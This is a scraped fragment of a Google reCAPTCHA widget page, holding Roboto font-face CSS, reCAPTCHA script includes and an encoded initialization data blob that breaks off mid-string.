  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="wZMtKYdlAcMOy35WszhUkg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="wZMtKYdlAcMOy35WszhUkg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wZMtKYdlAcMOy35WszhUkg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wphhHQFjWUNGUVtxMHHCsU/Cg8KUGC3DgCjDkQTCozzDqA/[base64]/[base64]/Dm2IfP8OIw6lqRMKAJRbCkGfDigdBw4l2MR3Dr8Kvwqw6wq/Di13Dmm9bKQ1PDsOzVRsUw7ZrEMOYw5dswqRXSBsPw4IQw4rDu8OsLcOVw6XCkjXDhnwYWlHDncK+NDtiw6/CrTfCgcK1woQBdQvDmMO8FEnCr8O1OmQ/[base64]/V8KPwpspUMKpw4wjwqfChx0vwpRmw4vDoTLDogcVB8OEKsOgTylOwo0aaMKjAsO5eSB1Fn7DgxPDlkTCuzvDo8OsYcO8wo3DqjJWwpMtScKiEQfCrcOOw4RQRUVxw7ISw6xcYMOHwqEIIkrDhyQ2wrt/wrQ0dnEpw6nDqcOmR3/[base64]/CmXPCvGs6LsOVIgIOY8OTccOWOTnCuQYnFkFwFz0RKMKewp1aw6EewofDmMO/[base64]/w6sBa8O/[base64]/Dn2kBwpLDrsOdccOZw73ChwjCiMKWw7bDjMKbJMKtwrDDhQNVw7FnLMKvw6nDpnl3P2zDhQVvw4DCgcKkX8Ogw5LDncKWK8K6w6EtTcOsYMKJPMK1D0wTwrVmwq1CwoFXwpTDmHoRwq9THjjCnX8zwp/DqcKbPCokTHFfWDrDp8Oewr3DkCFew5ESKRJLOHZUwqMDfngQE2gnKH3Cph5Nw5PDqQbCmsKZw7jCikdPIWE5wojDq1vCqsOZw7lrw4Rvw4PDgMKiwpMpfhLCucKSwqgdwrZCwojCkcKkw6jDqmFtdRZNw55wPUsSXgbDjsK2wphWRUVZVXENwpvCsHXDr0/DuD7CijDDhcKPbAwbw4XCtQtyw6/CtcOtKA3DqcOiWsKRwpZHasK8w45LHiPDglvDu0fDol93wr1bw7kNYsKDw4w5wqtyPTZJw63ChRfDjHcgw4pfVg/CmcKPUCQvwqMMfsOwdMOMwqjDm8K0c2xMwpU7wqMONMOrw6cbHcKSwpt6e8KJwr5nacOkwpMNPcKAMcOeCsKhHcO7Z8OMFAvCgsKew4pnwprCqxzCpG3CvMKiwqcqV3wHFnTCq8OhwoHDkC/CqMK3TsKPNxMufMKKwqVmFsOYwqkmScKowpNnRMKCEcOOw6pWfsKLK8K3wrvDg1ovw6UGeTrDm2fCssOewoLDtnlYGj7Cr8K9w507w5rCvMOvw5rDnXjCii07OW0CAcKdwq8qWMKcwoDCkMKeOcKpMcKmwr0lw5/Dj0DCo8KQd3MaOwbDqMKIFsO+wrXCucKuTALDsznDtF8ow4LCssOpw7onwpvCjmDDmVfDsi8eZVQSMcKQeMKbasOyw78mwoMsBCrCr00Yw61ZCXrDvcOFwqAbX8KLwpNEe11Tw4Fww6I1FcOfZBfDmzEffMOUWSMbacKswpgaw5jDnsO+bzXDlyTDuQ/Ch8OLFinCp8OIw4XDkH7CrMOtwrPCtTtIw4TCisOaHQBuwp4ww7kNIVXDuFB7N8OVwrZOwrrDkTZTwql1esONTsKMw7zCpcOHwrDDvVs9wqhNwovCjMOxwrrDkW/Dh8OqNMKRwrnCrCx/eBB4IVTCucKVw582wp0ewqVmKsK9f8OxwoDDtQrCkx4qw7FVDUzDpsKTwpt0dkQqLMKLwog2csOaTVRSw78Dw518Bi3CgsONw6rCn8OfHzx0w7/CksKAwrPDhyLDpG/Dh1PClMOVwp8Fw69jw7TDkhfCmAIYwr8wYB/DlsK0JT/DsMKwEBbCscOQS8KBVhTDksKsw5TCq2wRJ8OUw4nCiQEaw4V1wqLDlUsVwpUvUhlrLsOhwrkCwoM8w5kuJWF9w5k3wqJ6QkAyDcK3wrfDg3htwppZVz1PX3XDoMOwwrFyX8KAIcOPDMKCPMKCwo/DlC0lwovDgsOJHsOGwrJVNMOfCxxNDkp7wpJkwqcFDMOmJ2jDlAwTMcOiwrHDjMKuw70gGVnCg8OxThEXKcKnw6TClcKow5/DosOEwqDDl8Okw5PCln5tT8K3wrcTWR4Sw4TDoB3Dv8OVw7HDlsO9DMOow7jCscOtw57CrF1BwoN1LMOKwrVQw7Fmw7LDg8KiJGnDngnClgRnw4crAcOwwr3DmsKSRcOiw53CnsKWw4p1MwrCk8KnwrvCusKOPEfDuAAuw5fDs3A7w7fClCzCs1l3I2pxYcKNDn9fB3/Ds13DrMO+wojCrsKFEnHDhRLDo0g5DCLCiMOwwqp5w7dZw61xw6ouM0XCqHjCjcOVXcKPesKRMAV6woDCml9Uw7PCtn7DvcOLdcK7PlvCrMOiw63Dm8Kmw5VSw4fCnMO1wqzDqF5Kwp5NHXvDpsK8w4zCh8K+dlMHPwRCwrckeMKewoxEA8OUwrXDt8Kgwr/DhcKvwodsw73DuMOYw4pOwrBSwqDDkBJIecKKbR81woPCvcODw7RlwplDw5TDs2MsYcKOS8OEFWF9L0taeS4zVlbDsj/[base64]/[base64]/asO/w5/DrcKmwpnDjF8wF8OwwonDs8Otw6M9KRYsQsO8w6fDnDlbw4p/wqPDlFdbw77DrXrCmMO4w7LClcOgw4bCjsKAfMOLE8KMXsOfw51uwpZtw6ouw7PCmcObw7guYcKbGWjCoQfCvxrDusOBwrjCqm/CsMKDXhldcC/CnAvDrMO5WMKwUW3DpsK2L2t2VMO2bAXCmsOzC8KGw4lRXj8tw4XDssOyw6DDki5twoLDoMKZaMK0PcOHdgHDlFV0QhzDiETChCXDoHYcwrtqP8OWw6Z7CcOST8KpHcOZwrp5ezjCvcKmwpNmIsOTwqp6wr/ChDBIw5/DnRdHQnxfBBnCosK7w41TwpzDs8Ofw55Bw53DimQVw55KYsKYfcOWScKvwpPCnMKqITbCphYfwr8LwoQVw4UGw5d5aMOYw5/Cr2cnT8OTXnrDisKNKHXDmkR9Yn/DsS/Ch3DDscKBw55fwqpMAA7DtCEQwpXCgcKbw6cxZsKzax7DkxXDusOSw6s1WcOJw4RQVsO9wqbCusKMw5LDvsKrwptNw4kqBcKLwpMMw6PChBNuJMO6w4/Cvgt+wpLCp8OVHwhHwr5Lwr7CuMK1w4sQPsOxwow3wozDlMO7KcKwGcOJw5AzHD7CjsOzw51EOArDjUnDsz5Uw67DsUkUwqHCosOsEsKLM2BCw5/DnsK9fnjDocK4OXrDjVfDtzHDqCYYX8ORBsOCdMOww6Few5wzwpLDgMKtwq/[base64]/DmsOdwrEmwozDplfDscKZw5UIeyU4wpoEw5bCvMK2RsKGwoXDq8Klwq1kw5nCmMKHwqwXK8KGwp8Iw4/[base64]/[base64]/[base64]/DnBTDoMKdw4FXw6lawqvCggdTQcOZZQ9xw6/DuVrCp8OTw6hJwp/CpsOUf0lPVcKfwrPCp8KSYMOrw6dlwpt1w7NDasONw7/CrcKMw7nCssOzw7oeDMK/aW3CrhVowrMawrRRGMKED3tZNhTDr8OKDTgIQz5zw7MwwrzCo2TChFY8w7FjL8OVGcOIwpFfFMOUF2QXw5vCvcKtb8KlwozDhmAeP8OWw6zCmMOeZi/CvMOWQsOZwrfDmsK1e8O4UMOUw5nDtH8AwpE8wrfDmjxfXMKBFDF2w63DqQjDvMOsJsOlT8O/wozChsKRYcO0wrzDhsOVw5JUYEdWwpjDkMKewrdTZMOaKsKbwp9UJ8KGwrsQw7TDpMOLfcOVw5bDtMKWJEXDqQnDlsKlw6DCj8KLanB/N8O0R8OrwrF7wpE/Fkg5CzdXwoPCiU3Dp8KofA/ClAzCsWUJYXbDlC8nBcKwMsOfGj7CvH/DssO7wodVwotQDwLCm8KiwpcOA3vCviHDtm9ZMMOaw7PDoD9Bw5fChMO+OnkRw6PCnMO9D33DsnYHw6tPcsOIUMK4w5TCnH/CrcK1w6DCi8KBwr5+WsOdwojCrEhrw5nDi8OWfSnCrTM2HBLCo1/DsMOgw75kMgjDi27DuMKcwqsbwo7DmmPDjCYbwqzCpyDCucO1EUB4EkDCtQLDtMO6wpPChsK1YVbCqmTDp8OgR8OCw6jChjhqw7UKJMKifw02X8K9w5QGwo3Ci2BATsK6BRlewoHCrcO/[base64]/CnsKJPsONw7TDh8OWw4PCqX3DpTQ5w7hkGMOcwrnClsKSP8KnwpjDrsOsISU+w6DCrMO2CMKuTcOUwrwWasOWG8KTw59PfcKCXD97wpbDjsOvCC0jUsKxw5fDn1IOCgLCmMOfQMOUZlokYEXDlMKDLDtnQE0uBMKhe1rDgsOnYsKcPMOFwqXClcO/aiLCgGVAw5DDpsO1wpjCncO6dlbDsWDDrMKZwpcDd1jCucKrw6fDmsK7I8KMw546OUPCuzllEBLCg8OoTh3DrHbDpAVEwpdYdhjChlwMw4rDlFF3wqzCs8O1w4DCqA/Dn8KTw6ppwqrDmsK/w6I7w5NrwoDDlwjDhsOcMVNKDsKLCS4AFMOIw4HCncOaw5bDm8KZw73ChMKHd0DDpMKBwqfDg8O3e2N9w5lycjsAHsOjb8KYQcKswrJKwqRiGxMIw6XDrHlswqdxw4XCsywbwrHDmMONwp3CpHEDen8hajHDiMOHFCVGwp5ddsOKwoJpTcOHM8Kww7HDvz3Dk8OIw7/CtyBnwoDDqynCscK9eMKKw4bCkglNwp18EMOkw5ZNR2XCulJLT8KWwpLDusO0w6/CqA5Wwr8hKwfDjCPCjWjDtMOiYQszw5nDj8OEw4XCu8KDwq/Co8KzCiTCosKVw6zDv3kKw6TCsn7DisOMTcKawr/[base64]/DsEMLSsKLbTrCtcO1aHF/Ml/DosOVwr/CsTcLU8K7w5/[base64]/CjV9Sw7TChAUufsOfLi0lQsKhw4cPwpJSw4zCocOQaEtQwokAUMOWwrxww7LCj0PCo3DDtlw6w5/Dm1d/w6MNMxbCng7CpsKmGMKYWjQoJMKZdcOebn3DtBvDusKSaCrCrsOdwrbCgX4CGsOBQ8OVw4IVesOsw53CojAbw6DCmMKdHDnDqU/DpMOWw7bCjQvDrhARW8KyEybCiVDDrsONw5ciRsKFYTk4RMK/w6XCv3HDnMKEHMOLwrTDoMKPwoMFXzzCqnrDkwszw4Njwp/DoMKhw5vCu8Kcw4rDjBppBsKaf1Y2TEXDo3YEw4HDohHChBfCmcOywohNw5ouHsKzVsOnfsKJw5lgExDDn8Kmw6V3XMK6dyTCr8KQworDk8OqWzLChDkmSMKUw6nChX/Cr2/[base64]/ClMOGw4nDqMOjw73DpDh3TlljX8KDw4k/[base64]/woHCpT7CnUrCl0h6OFXDnjXCgivCkcO7a8KMY0ktBXbCnsKSEV3DrsOsw53Dr8O7RxZkwqHDlyzCtMKjw7xFw4ktFMK/DMKmSMKWMy/DkGnCusO1fm5Ew7Nrwo9pwp3DuHMdfFUTB8Osw4h9WHLCs8KgScOlRMK/w7scw7TDlD3DmXfDkCDCg8K7K8K3WkRbC28ZVcKgT8O4IsO8OmIMw47CsEHDvMOWXsK7w4nCusOjwpdfS8KmwojCuijCtsKEwpLCsREqwp5Qw7DCpsK8w7HCkHrDlhAkwqnCgcK/[base64]/w65ew6bCp8OCf8OJwpNfOW9gw5bDoWfCoMK1RSpBwovCoi03AsOcHSc8OBtGN8OywqfDrMKSTsKjwqPDgRPDqxnCoGwLw7zCtGbDpTzDqcOMXAg6wqfDiz/Dlj/CnMKtEgE/RMOow6tpDUjDocKAw4vDmMKST8K2w4MyQhNjEQbCpn/ChMK/PsOMVH7CnjFkUMODwrpRw4RFwr/CsMOVwp/CoMK2I8OWPQ7DqcOew4rCrllfwqQuccKpw6UMZ8OLNV3DllfDpQ0xDcK4fH/DqsKrw6jClzjDuyjCi8KnQUtLw4/CthrCqWbCsAZaJMKlRsOUGx3DscOZwo/Dt8K/dA/CnjUFBMOXNcOAwot/wq3CuMOdMcOjw5vCkjfCpynCv0c0esKxfhYuw5vCuwMWQcOkwr7CgH3DrwEJwqx2woALCU/CmHfDhVTDhyfDjwXDhGXCpMO2w5MQw6haw4DCg2JGwoBvwrvCtCDCncK2w7jDo8OFcMOZwphlMz9+woLCkcOewoIaw5zCqMKhIirDpxfCs0nChsKlTMOCw5VLw6xxwpZIw6ldw60uw77Dn8KMfcOpwp3DhMKYeMK0VMKADMKbCMOZw7/CinAkw5wbwrUbwqvCllfDmkXCqirDh1jDmAfDmhUIex8QwprCoDHDv8KsCCgxIBvDpMO8QzrCtTjDmxDDpMK9w6HDnMKqBD